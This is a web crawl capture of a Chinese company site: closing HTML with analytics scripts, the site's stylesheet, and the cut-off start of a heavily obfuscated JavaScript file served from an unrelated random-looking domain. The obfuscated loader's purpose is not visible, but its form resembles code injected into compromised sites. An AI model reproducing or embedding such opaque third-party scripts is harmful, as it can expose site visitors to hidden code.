</div>


 
   



<div class="floating_ck">
	<dl>

        <dd class="return">
        	<span onClick="gotoTop();return false;">返回顶部</span>
        </dd>
    </dl>
</div>


<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?75426ada2ca35e4e58aad933a2e06845";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1275466267'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1275466267%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>










    	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://juncaoye.com/css/css.css
body_size: 5909
content:
@charset "utf-8";
/* CSS Document */
BODY { 
	margin:0px auto; 
	padding:0px;
	width:100%;
	border:0px;
	color:#444;
	font-size:12px;
	 font-family:"黑体"; 
}
div,form,img,ul,ol,li,dl,dt,dd,em,i,h1,h2,h3,h4,h5,p,b,input,strong,textarea{margin:0px auto;padding:0px; border:0px;list-style: none; font-weight:normal;font-style:normal; font-size:12px; font-family:"黑体";}
table,tr,td,{ margin:0px auto;padding:0px; list-style: none; font-weight:normal;font-style:normal; font-size:12px; font-family:"黑体";}
img{vertical-align:top;}


 

a:link{color:#444; text-decoration:none;}
a:visited{color:#444; text-decoration:none;}
a:hover{color:#04743c; text-decoration:none;}



/***连接样式***/
.bai a:link{color:#fff; text-decoration:none;}
.bai a:visited{color:#fff; text-decoration:none;}
.bai a:hover{color:#f1e039; text-decoration:none;}





 








/*---top---*/
.top2{ width:1200px; height:110px; }
.top2 .diva{ width:220px; height:110px; float:left; overflow:hidden; margin-right:95px;}
.top2 .diva img{ width:220px; height:110px; float:left; overflow:hidden;}

 
.naver{ width:600px; height:110px; float:left; }
.naver li{position:relative; float:left; display:inline; height:110px; z-index:999;}
.naver li strong a{position:relative; display:inline-block; width:100px; height:110px; text-align:center; font-size:14px; line-height:110px;}
.naver li strong a:hover{  background:#04743c; color:#fff; }
.naver li strong a.selected{ background:#04743c; color:#fff;}

.naver .sub2{position:absolute; top:110px; left:0px; display:none; width:100px; background:#04743c; }
.naver li.selected1 .sub2{display:block;}
.sub_ej { width:100px; float:left; display:inline; }
.sub_ej h2{ width:100px; height:46px; line-height:46px; font-size:14px; border-top:#058042 solid 1px; float:left; text-align:center; }
.sub_ej h2 a{ color:#fff; display:block;}
.sub_ej h2 a:hover{ color:#f1e039; display:block;}

 
.naver .sub3{position:absolute;top:110px;left:0px; display:none; width:140px; background:#04743c; }
.naver li.selected1 .sub3{display:block;}
.sub_ej3 { width:140px; float:left; display:inline; }
.sub_ej3 h2{ width:100px; height:46px; line-height:46px; font-size:14px; border-top:#058042 solid 1px; float:left; padding:0px 20px;}
.sub_ej3 h2 a{ color:#fff; display:block;}
.sub_ej3 h2 a:hover{ color:#f1e039; display:block;}

.naver .sub4{position:absolute;top:110px;left:0px; display:none; width:160px; background:#04743c; }
.naver li.selected1 .sub4{display:block;}
.sub_ej4 { width:160px; float:left; display:inline; }
.sub_ej4 h2{ width:120px; height:46px; line-height:46px; font-size:14px; border-top:#058042 solid 1px; float:left; padding:0px 20px;}
.sub_ej4 h2 a{ color:#fff; display:block;}
.sub_ej4 h2 a:hover{ color:#f1e039; display:block;}

 

.top2 .divc{ width:185px; height:90px; float:right; overflow:hidden; margin-top:20px; }
.top2 .divc .sdiva{ width:185px; height:32px; float:left; overflow:hidden; }
.top2 .divc .sdiva dt{ width:134px;height:30px; border-bottom:#d2d2d2 solid 1px; border-top:#d2d2d2 solid 1px; border-left:#d2d2d2 solid 1px; float:left; overflow:hidden;}
.top2 .divc .sdiva .wbk{ width:114px;height:30px;  border:0px; background:#FFF; font-size:14px; line-height:30px; color:#444; padding:0px 10px;}
.top2 .divc .sdiva dd{ width:50px;height:32px; float:left; overflow:hidden;}
.top2 .divc .sdiva .btna{ width:50px;height:32px; border:none; background:#04743c; color:#fff; font-size:14px; }
.top2 .divc .sdivb{ width:185px; height:30px; float:left; overflow:hidden; margin-top:12px;  }
.top2 .divc .sdivb img{  width:185px; height:30px; overflow:hidden; }
/*---top---*/






 



  

 

/* 焦点图 */
.flexslider{position:relative; height:550px;overflow:hidden;  min-width:1200px;}
.slides{position:relative;z-index:1;}
.slides li{height:550px;}
.slides li a{ width:100%; height:550px; display:block; overflow:hidden; min-width:1200px;}
.flex-control-nav{position:absolute;bottom:46px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;margin:0 6px; width:12px; height:12px; zoom:1; }
.flex-control-nav a{display:inline-block;overflow:hidden;width:12px; height:12px; background-color:rgba(255,255,255,0.4);  border-radius:50%; line-height:99999px; cursor:pointer;}
.flex-control-nav .flex-active{ background:#fff; }
.flex-direction-nav{ position:absolute;top:0; z-index:3; width:100%; }
.flex-direction-nav li a{position:absolute;display:block;overflow:hidden;width:60px;height:60px; cursor:pointer; margin-top:244px;}
.flex-direction-nav li a.flex-prev{left:160px;background:url(../images/img32.png) center no-repeat;}
.flex-direction-nav li a.flex-next{right:160px;background:url(../images/img33.png) center no-repeat;}
.flex-direction-nav li a:hover.flex-prev{left:160px;background:url(../images/img34.png) center no-repeat;}
.flex-direction-nav li a:hover.flex-next{right:160px;background:url(../images/img35.png) center no-repeat;}
/* 焦点图 */
  









.warp1{ width:100%; height:390px; overflow:hidden; padding:80px 0px; background:url(../images/img2.jpg) center no-repeat; min-width:1200px; }
.warp1 .diva{ width:1200px; overflow:hidden;}
.warp1 .diva .sdiva{ width:520px; float:left; overflow:hidden;}
.warp1 .diva .sdiva dt{ width:520px; float:left; overflow:hidden; font-size:32px; color:#04743c; font-weight:bold; margin-top:10px;}
.warp1 .diva .sdiva dd{ width:520px; float:left; overflow:hidden; font-size:13px; line-height:28px; margin-top:40px;}
.warp1 .diva .sdiva h2{ width:140px; height:42px; float:left; overflow:hidden; text-align:center; line-height:42px; font-size:14px; margin-top:40px; }
.warp1 .diva .sdiva h2 a{ display:block; color:#FFF; background:#04743c;}
.warp1 .diva .sdiva h2 a:hover{ display:block; color:#FFF; background:#098547;} 
.warp1 .diva .sdivb{ width:590px; height:390px; float:right; overflow:hidden; position:relative;}
.warp1 .diva .sdivb dt{ width:590px; height:390px; overflow:hidden;}
.warp1 .diva .sdivb dd{ width:590px; height:390px; overflow:hidden; position:absolute;background:url(../images/img3.png) no-repeat; left:0;top:0;}


 
 
 
 
 
 
 
 
.warp2{ width:100%; overflow:hidden; padding:80px 0px; background:#04743c; min-width:1200px; }
.warp2 .diva{ width:1200px; overflow:hidden; text-align:center; font-size:32px; color:#FFF; font-weight:bold; margin-bottom:40px;} 
.warp2 .divb{ width:1200px; height:34px; overflow:hidden; text-align:center; margin-bottom:40px; }
.warp2 .divb span{  height:32px;  border:#fff solid 1px;font-size:14px; line-height:32px; cursor:pointer; display:inline-block; margin:0px 4px; padding:0px 20px;}
.warp2 .divb span a {  color:#fff; }
.warp2 .divb .listbtns{ height:32px; border:#fff solid 1px; background:#fff; display:inline-block; }
.warp2 .divb .listbtns a{ color:#04743c;  }
.warp2 .divc{ width:1200px; overflow:hidden; } 
.warp2 .divc ul{ width:1220px; overflow:hidden; } 
.warp2 .divc ul li{ width:285px; height:270px; float:left; margin-right:20px; margin-bottom:10px; overflow:hidden; } 
.warp2 .divc ul li dt{ width:285px; height:200px; float:left; overflow:hidden; } 
.warp2 .divc ul li dt img{ width:285px; height:200px; float:left; overflow:hidden;transition: all 0.8s; } 
.warp2 .divc ul li dt img:hover{transform: scale(1.1); }
.warp2 .divc ul li dd{ width:285px; height:70px; float:left; overflow:hidden; text-align:center; line-height:70px; font-size:14px; color:#FFF;text-overflow: ellipsis; white-space: nowrap; } 
 
 
 
 
 
 
 
 
 
 
.warp3{ width:100%; overflow:hidden; padding:80px 0px; min-width:1200px; }
.warp3 .diva{ width:1200px; overflow:hidden; text-align:center; font-size:32px; color:#04743c; font-weight:bold; margin-bottom:40px;} 
.warp3 .divb{ width:1200px; overflow:hidden; }
.ladyScrolla{ position:relative; width:1340px; overflow:hidden; height:320px;margin-bottom:40px; }
.ladyScrolla .scrollWrapa{ position:absolute; overflow:hidden; width:1200px; margin-left:70px; }
.ladyScrolla dl{ width:370px; height:320px; float:left; overflow:hidden; margin-right:45px; }
.ladyScrolla dl dt{ width:370px; height:260px; float:left; overflow:hidden; }
.ladyScrolla dl dt img{width:370px;height:260px; float:left; overflow:hidden;transition: all 0.8s;}
.ladyScrolla dl dt img:hover{transform: scale(1.1); }
.ladyScrolla dl dd{ width:370px; height:60px; overflow:hidden; float:left; font-size:14px; text-align: center; line-height:60px; text-overflow: ellipsis; white-space: nowrap;} 
.ladyScrolla .prev{ position:absolute; top:110px; left:0;z-index:100;width:25px;height:44px; background:url(../images/img4.png) no-repeat; cursor:pointer;}
.ladyScrolla .next{ position:absolute; top:110px; right:0;z-index:100;width:25px;height:44px ; background:url(../images/img5.png) no-repeat; cursor:pointer;}
.ladyScrolla .prev:hover{background:url(../images/img4.png) no-repeat;}
.ladyScrolla .next:hover{background:url(../images/img5.png) no-repeat;} 
.warp3 .divc{ width:140px; height:42px; overflow:hidden; text-align:center; line-height:42px; font-size:14px; border-radius:30px;}
.warp3 .divc a{ display:block; color:#FFF; background:#04743c;}
.warp3 .divc a:hover{ display:block; color:#FFF; background:#098547;} 
 
 
 
 
 
 
 
 
 
 
.warp4{ width:100%; overflow:hidden; min-width:1200px; padding:80px 0px; background:url(../images/img9.jpg) no-repeat center;}
.warp4 .diva{ width:1200px; overflow:hidden; text-align:center; font-size:32px; color:#FFF; font-weight:bold; margin-bottom:40px;} 
.warp4 .divb{ width:1200px; overflow:hidden; } 
.warp4 .divb .sdiva{ width:184px; height:400px; overflow:hidden; float:left; margin-right:20px; background-color:rgba(255,255,255,0.3); padding:30px 20px;} 
.warp4 .divb .sdiva dt{ width:184px; overflow:hidden; float:left; font-size:60px; color:#FFF; text-align:center; font-weight:bold; font-family:"Arial";}  
.warp4 .divb .sdiva dd{ width:184px; overflow:hidden; float:left; font-size:30px; color:#FFF; text-align:center; font-weight:bold; margin-bottom:20px;} 
.warp4 .divb .sdiva h2{ width:184px; height:182px; overflow:hidden; float:left; margin-bottom:20px; color:#FFF; font-size:16px; line-height:30px;} 
.warp4 .divb .sdiva h3{ width:184px; overflow:hidden; float:left; font-size:44px; color:#FFF; text-align:center;} 
.warp4 .divb .sdivb{ width:184px; height:400px; overflow:hidden; float:left; background-color:rgba(255,255,255,0.3); padding:30px 20px;} 
.warp4 .divb .sdivb dt{ width:184px; overflow:hidden; float:left; font-size:60px; color:#FFF; text-align:center; font-weight:bold; font-family:"Arial";}  
.warp4 .divb .sdivb dd{ width:184px; overflow:hidden; float:left; font-size:30px; color:#FFF; text-align:center; font-weight:bold; margin-bottom:20px;} 
.warp4 .divb .sdivb h2{ width:184px; height:182px; overflow:hidden; float:left;  margin-bottom:20px;color:#FFF; font-size:16px;} 
.warp4 .divb .sdivb h3{ width:184px; overflow:hidden; float:left; font-size:44px; color:#FFF; text-align:center;} 
 
 
 
 
 
 
  
 
 
 
 
.mgr45{ margin-right:45px;}
.warp5{ width:1200px; overflow:hidden; padding:70px 0px 80px 0px; }
.warp5 .diva{ width:370px; float:left; overflow:hidden;} 
.warp5 .diva .sdiva{ width:370px; height:40px; line-height:40px; float:left; overflow:hidden; margin-bottom:10px;} 
.warp5 .diva .sdiva dt{ float:left; overflow:hidden; font-size:26px; font-weight:bold; color:#04743c;} 
.warp5 .diva .sdiva dd{ float:right; overflow:hidden; font-size:14px; } 
.warp5 .diva .sdiva dd a{ color:#04743c;} 
.warp5 .diva .sdiva dd a:hover{ color:#098547;} 
.warp5 .diva .sdivb{ width:370px; float:left; overflow:hidden;} 
.warp5 .diva .sdivb ul{ width:370px; float:left; overflow:hidden;} 
.warp5 .diva .sdivb ul li{ width:370px; float:left; overflow:hidden; margin-top:25px;}
.warp5 .diva .sdivb ul li dd{ width:370px; height:110px; float:left; overflow:hidden;} 
.warp5 .diva .sdivb ul li dd h2{ width:370px; height:30px; float:left; overflow:hidden; font-size:16px; font-weight:bold;  line-height:22px; text-overflow: ellipsis; white-space: nowrap;} 
.warp5 .diva .sdivb ul li dd h3{ width:370px; height:48px; float:left; overflow:hidden; font-size:14px; color:#777; line-height:24px; margin-bottom:7px; } 
.warp5 .diva .sdivb ul li dd h4{ width:370px; height:25px; float:left; overflow:hidden; font-size:14px; color:#777; line-height:25px; } 
 
 
 
 
 
 
 
 
 
 
 
.warp6{ width:100%; overflow:hidden; min-width:1200px; background:#f8f8f8; padding:80px 0px;}
.warp6 .diva{ width:1200px; overflow:hidden; text-align:center; font-size:32px; color:#04743c; font-weight:bold; margin-bottom:40px;} 
.warp6 .divb{ width:1200px; overflow:hidden; } 
.warp6 .divb dl{ width:370px; float:left; overflow:hidden; margin-bottom:30px; } 
.warp6 .divb dl dt{ width:370px; float:left; overflow:hidden; font-size:16px; margin-bottom:15px; } 
.warp6 .divb dl dd{ width:338px; height:58px; float:left; overflow:hidden; border:#dcdcdc solid 1px; background:#FFF; padding:0px 15px;} 
.warp6 .wbk2{ width:338px; height:58px; float:left; overflow:hidden; border: none; background: none; line-height:58px; font-size:16px; } 
.warp6 .divb li{ width:1200px; overflow:hidden;} 
.warp6 .divb li dt{ width:1200px; float:left; overflow:hidden; font-size:16px; margin-bottom:15px; } 
.warp6 .divb li dd{ width:1168px; height:130px; float:left; overflow:hidden; border:#dcdcdc solid 1px; background:#FFF; padding:15px 15px;} 
.warp6 .wby2{ width:1168px; height:130px; float:left; overflow:hidden; border: none; background: none; line-height:28px; font-size:16px; } 
.warp6 .divb h2{ width:140px; overflow:hidden; margin-top:30px; } 
.warp6 .tijiao{ width:140px; height:42px; overflow:hidden; color:#FFF; background:#04743c; line-height:42px; font-size:16px; border-radius:30px; } 








 
.linkbox{ width:100%; background:#04743c;overflow:hidden; min-width:1200px; }
.linkbox .link{ width:1200px; overflow:hidden; padding:40px 0px 30px 0px; border-bottom:#058042 solid 1px;  }
.linkbox .link dt{ width:200px; float:left; overflow:hidden; font-size:22px; color:#FFF; font-weight:bold;}
.linkbox .link dd{ width:1000px; float:left; overflow:hidden; font-size:14px; line-height:32px; }
.linkbox .link dd a{ color:#FFF; margin-right:30px;}
.linkbox .link dd a:hover{ color:#f1e039;}



/* foot */
.foot{ width:100%; background:#04743c; overflow:hidden; min-width:1200px; }
 
.foot .diva{ width:1200px; overflow:hidden; padding:40px 0px;  }
.foot .diva .sdiva{ width:710px; overflow:hidden; float:left; margin-right:10px;}
.foot .diva .sdiva ul{ width:140px; overflow:hidden; float:left;}
.foot .diva .sdiva ul h2{ width:140px; height:40px; overflow:hidden; float:left; font-size:14px; }
.foot .diva .sdiva ul h2 a{ color:#FFF;}
.foot .diva .sdiva ul h2 a:hover{ color:#f1e039;}
.foot .diva .sdiva ul li{ width:140px; height:30px; overflow:hidden; float:left; font-size:14px; line-height:30px; }
.foot .diva .sdiva ul li a{ color:#FFF;}
.foot .diva .sdiva ul li a:hover{ color:#f1e039;}
.foot .diva .sdivc{ width:268px; overflow:hidden; float:left; padding-top:50px;}
.foot .diva .sdivb{ width:110px; overflow:hidden; float:right;}
.foot .diva .sdivb dt{ width:110px; height:110px; overflow:hidden; float:left; margin-bottom:10px; }
.foot .diva .sdivb dt img{ width:110px; height:110px;overflow:hidden; float:left; }
.foot .diva .sdivb dd{ width:110px; overflow:hidden; float:left;  text-align:center; font-size:14px; color:#FFF;}


.foot .divb{ width:1200px; overflow:hidden;padding:30px 0px 40px 0px; border-top:#058042 solid 1px;}
.foot .divb{ width:1200px; overflow:hidden;}
.foot .divb dt{ float:left; overflow:hidden; color:#FFF; font-size:14px;}
.foot .divb dd{ float:right; overflow:hidden; text-align:right; color:#FFF; font-size:14px;}
.foot .divb dd a{ color:#FFF; font-size:14px;}
.foot .divb dd a:hover{ color:#f1e039;}
/* foot */




  




/*---客服---*/
.floating_ck{position:fixed;bottom:20%;right:0px; z-index:999;}
.floating_ck dl dd{position:relative;width:80px;height:60px;border-bottom:solid 1px #181818;background-color:#2a2a2a;background-position:center 20%;background-repeat:no-repeat;text-align:center;cursor:pointer;}
.floating_ck dl dd:hover{border-bottom:solid 1px #181818;background-color:#181818;}
.floating_ck dl dd:hover .floating_left{display:block;}
.consult{background-image:url(../images/home.png);}
.consult a{ display:block;width:80px;height:60px;}
.quote{background-image:url(../images/kficon.png);}
.bm{background-image:url(../images/bm.png);}

.lianxi2{background-image:url(../images/lianxi.png);}
.lianxi2 a{ display:block;width:80px;height:60px;}
.qrcord{background-image:url(../images/ewm2.png);}
.return{background-image:url(../images/fanhui.png);}
.floating_ck dd span{display:block;padding-top:35px;color:#fff;}
.floating_left{position:absolute;top:0px;left:-150px; display:none;width:150px; background-color:#181818;}
.floating_left a{color:#fff; }
.floating_ewm{top:-61px;height:180px;}
.floating_ewm i{ display:block; overflow:hidden;margin:auto; margin-top:20px; width:110px; height:110px;}
.floating_ewm i img{ overflow:hidden;  width:110px; height:110px;}
.floating_ewm p{ margin-top:10px;color:#fff;}
.floating_ewm .qrcord_p01{font-size:12px; }
.floating_ewm .qrcord_p02{font-size:14px; }
.floating_ewm .qrcord_p02 b{font-size:17px; }
/*---客服---*/








/*---翻页---*/
.digg{clear:both; padding:20px 0px 110px 0px;text-align:center; font-size:16px;}
.digg a{margin:2px;padding:10px 16px;background:#fff; color:#555; border:#ddd solid 1px; }
.digg a:hover{ background:#04743c; color:#FFF; border:#04743c solid 1px; }
.digg .current{ margin:2px; padding:10px 16px; background:#04743c; color:#FFF;  border:#04743c solid 1px;}
/*---翻页---*/




	

/*nybn*/
.nybn{ width:100%; height:300px;  overflow:hidden; min-width:1200px; position:relative; }
.nybn .diva{ width:100%; height:300px; overflow:hidden; min-width:1200px; }
.nybn .diva img{ width:100%;height:300px; overflow:hidden; }
.nybn .divb{ width:100%; height:40px; overflow:hidden; position:absolute; bottom:0px; min-width:1200px; background-color:rgba(0,0,0,0.4); }
.nybn .divb dt{ width:1175px; height:40px; overflow:hidden; font-size:14px; line-height:40px; color:#fff; background:url(../images/img42.png) no-repeat left; padding-left:25px; }
.nybn .divb dt a{ color:#fff; }
.nybn .divb dt a:hover{ color:#f1e039; }
/*nybn*/
 
 
 


.nynav{ width:1200px; overflow:hidden; margin-top:60px; }
.nynav ul{ width:1200px; height:36px; text-align:center; overflow:hidden; }
.nynav ul li{ height:36px; overflow:hidden; margin:0px 5px; display:inline-block;  }
.nynav ul li a{ height:34px; float:left; overflow:hidden; border:#04743c solid 1px; font-size:16px; color:#04743c; border-radius:30px; display:block; line-height:34px; padding:0px 28px; }
.nynav ul li a:hover{ height:34px; float:left; overflow:hidden; border:#04743c solid 1px; background:#04743c; color:#fff; }
#nynav_on{ height:34px; float:left; overflow:hidden; border:#04743c solid 1px; background:#04743c; color:#fff; }






.wenzhang{ width:1200px; overflow:hidden; padding:80px 0px 110px 0px;}
 

  
  
.rongyu{ width:1200px; overflow:hidden; padding:80px 0px 30px 0px;}
.rongyu ul{ width:1245px; float:left; overflow:hidden; }
.rongyu ul li{ width:370px; height:340px; float:left; overflow:hidden; margin-right:45px; }
.rongyu ul li dt{ width:370px; height:260px; float:left; overflow:hidden; }
.rongyu ul li dt img{width:370px;height:260px; float:left; overflow:hidden; transition: all 0.8s;}
.rongyu ul li dt img:hover{transform: scale(1.1); }
.rongyu ul li dd{ width:370px; height:80px; overflow:hidden; float:left; font-size:16px; text-align: center; line-height:60px; text-overflow: ellipsis; white-space: nowrap;} 






.news{ width:1200px; overflow:hidden; padding:80px 0px 30px 0px;}
.news ul{ width:1200px; float:left; overflow:hidden;} 
.news ul li{ width:1200px; float:left; overflow:hidden; padding-bottom:30px; margin-bottom:30px; border-bottom:#ededed solid 1px; } 
.news ul li dt{ width:240px; height:160px; float:left; overflow:hidden; margin-right:40px;} 
.news ul li dt img{ width:240px; height:160px; float:left; overflow:hidden; transition: all 0.8s;} 
.news ul li dt img:hover{ transform: scale(1.1); } 
.news ul li dd{ width:920px; height:160px; float:left; overflow:hidden;} 
.news ul li dd h2{ width:920px; height:50px; float:left; overflow:hidden; font-size:18px; font-weight:bold; line-height:40px; text-overflow: ellipsis; white-space: nowrap;} 
.news ul li dd h3{ width:920px; float:left; overflow:hidden; font-size:16px; color:#777; line-height:26px; margin-bottom:14px;word-break: break-all; text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp:2; } 
.news ul li dd h4{ width:920px; height:40px; float:left; overflow:hidden; font-size:14px; color:#777; line-height:40px; } 


 

.news2{ width:1200px; overflow:hidden; padding:80px 0px 30px 0px;}
.news2 ul{ width:1200px; float:left; overflow:hidden;} 
.news2 ul li{ width:1200px; float:left; overflow:hidden; padding-bottom:30px; margin-bottom:30px; border-bottom:#ededed solid 1px; } 


.news2 ul li dd{ width:1200px; height:160px; float:left; overflow:hidden;} 
.news2 ul li dd h2{ width:1200px; height:50px; float:left; overflow:hidden; font-size:14px; line-height:40px; text-overflow: ellipsis; white-space: nowrap;} 
.news2 ul li dd h3{ width:1200px; height:60px; float:left; overflow:hidden; font-size:12px; color:#777; line-height:20px; margin-bottom:10px; } 
.news2 ul li dd h4{ width:1200px; height:40px; float:left; overflow:hidden; font-size:12px; color:#777; line-height:40px; } 



 

  

.warp9{ width:1200px; overflow:hidden; padding:80px 0px 0px 0px;}
.warp9l{ width:300px; overflow:hidden; float:left; margin-right:50px; margin-bottom:110px;}
.warp9l .diva{ width:260px; height:50px; overflow:hidden; float:left; background:#f4f4f4; font-size:18px; line-height:50px; padding:0px 20px;}
.warp9l .divb{ width:258px; overflow:hidden; float:left; border:#ededed solid 1px; padding:10px 20px 30px 20px;}
.warp9l .divb ul{ width:258px; overflow:hidden; float:left; ;}
.warp9l .divb ul li{ width:248px; height:40px; overflow:hidden; float:left; line-height:40px; font-size:14px; border-bottom:#ededed solid 1px; background:url(../images/img8.jpg) no-repeat left; padding-left:10px;}
.warp9l .divb ul li dt{  width:248px; height:40px; float:left; overflow:hidden; display:block; font-size:14px;  text-overflow: ellipsis; white-space: nowrap;}
.warp9l .divb ul li dd{  width:100px; height:40px; float:left; overflow:hidden; display:block; font-size:14px;  text-align: right; color:#666; text-overflow: ellipsis; white-space: nowrap;}




.nynews_xx{  width:850px; overflow:hidden; padding-bottom:50px; }
.nynews_xx .diva{ float:left; overflow:hidden; width:850px; font-size:18px; font-weight:bold; text-align:center; padding:0px 0px 12px 0px;}
.nynews_xx .divb{ float:left; overflow:hidden; width:850px; height:40px; line-height:40px; font-size:14px; text-align:center; padding-bottom:20px; margin-bottom:20px;}
.nynews_xx .divb h2{ margin:0px 30px; color:#666; font-size:14px; display:inline-block;}
.nynews_xx .divc{float:left; overflow:hidden; width:850px; padding:70px 0px;}
.nynews_xx .divd{width:850px; height:40px; overflow:hidden; font-size:14px; line-height:40px; margin-bottom:80px;}
.nynews_xx .divd img{width:17px; height:16px; float:left; overflow:hidden; margin:13px 10px 0px 0px;  }
.nynews_xx .dive{width:850px; overflow:hidden; margin-bottom:60px;}
.nynews_xx .dive ul{width:850px; float:left; overflow:hidden; }
.nynews_xx .dive ul li{width:850px; height:40px; font-size:16px; float:left; overflow:hidden; line-height:40px; }
.nynews_xx .dive ul li a{ height:40px; font-size:16px; float:left; overflow:hidden; }
.nynews_xx .dive ul li a span{ }

.nynews_xx .divt{ float:left; overflow:hidden; width:810px; line-height:26px; background:#559337; padding:20px; font-size:16px; color:#FFF;}
 


 



.anli{ width:1200px; overflow:hidden; padding:80px 0px 30px 0px;}
.anli ul{ width:1220px; float:left; overflow:hidden; }
.anli ul li{ width:285px; height:270px; float:left; overflow:hidden; margin-right:20px; }
.anli ul li dt{ width:285px; height:200px; float:left; overflow:hidden; }
.anli ul li dt img{width:285px;height:200px; float:left; overflow:hidden; transition: all 0.8s;}
.anli ul li dt img:hover{transform: scale(1.1); }
.anli ul li dd{ width:285px; height:70px; overflow:hidden; float:left; font-size:14px; text-align: center; line-height:70px; text-overflow: ellipsis; white-space: nowrap;} 

 



 


.ditu{ width:1200px; overflow:hidden; padding:80px 0px;}
.ditu ul{ width:200px; overflow:hidden; float:left;}
.ditu ul h2{ width:200px; height:40px; overflow:hidden; float:left; font-size:16px; }
.ditu ul li{ width:200px; height:30px; overflow:hidden; float:left; font-size:14px; line-height:30px; }








.nynews_xx2{  width:1200px; overflow:hidden; padding:80px 0px; }
.nynews_xx2 .diva{ float:left; overflow:hidden; width:1200px; font-size:18px; font-weight:bold; text-align:center; padding:0px 0px 12px 0px;}
.nynews_xx2 .divb{ float:left; overflow:hidden; width:1200px; height:40px; line-height:40px; text-align:center; margin-bottom:20px; padding-bottom:20px;}
.nynews_xx2 .divb span{ margin:0px 30px; color:#666; font-size:12px; display:inline-block;}
.nynews_xx2 .divc{float:left; overflow:hidden; width:1200px; padding:70px 0px;}
.nynews_xx2 .divd{width:1200px; height:40px; overflow:hidden; font-size:14px; line-height:40px; margin-bottom:80px;}
.nynews_xx2 .divd img{width:17px; height:16px; float:left; overflow:hidden; margin:13px 10px 0px 0px;  }
.nynews_xx2 .dive{width:1200px; overflow:hidden; margin-bottom:60px;}
.nynews_xx2 .dive ul{width:1200px; float:left; overflow:hidden; }
.nynews_xx2 .dive ul li{width:1200px; height:40px; font-size:14px; float:left; overflow:hidden; line-height:40px; }
.nynews_xx2 .dive ul li a{ height:40px; font-size:14px; float:left; overflow:hidden;  }
.nynews_xx2 .dive ul li a span{ font-weight:bold;  }

 

.nynews_xx2 .divt{ float:left; overflow:hidden; width:1160px; line-height:26px; background:#559337; padding:20px; font-size:16px; color:#FFF;}




 
 




 





--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6703
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const 